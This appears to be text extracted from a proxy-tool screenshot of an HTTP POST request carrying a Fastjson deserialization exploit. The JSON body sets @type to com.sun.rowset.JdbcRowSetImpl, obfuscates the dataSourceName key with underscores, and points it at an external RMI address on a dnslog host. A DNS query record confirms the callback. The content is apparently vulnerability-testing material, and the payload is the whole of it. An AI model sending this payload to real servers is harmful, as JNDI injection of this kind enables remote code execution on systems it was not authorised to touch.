 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.13; rv:62.0) Gecko/20100101 Firefox/62.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Cookie: Hm_lvt_98b9d8c2fd6608d564bf2ac2ae642948=
1606304405
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 128
11 Content-Type: application/json;charset=UTF-8
12
13 {"b":{"@type":"com.sun.rowset.JdbcRowSetImpl",
"d_a_t_a_S_o_u_r_c_e_N_a_m_e":
"rmi://c6gha6.dnslog.cn/Exploit","autoCommit":true}}
DN
DNS Query Record
c6gha6.dnslog.cn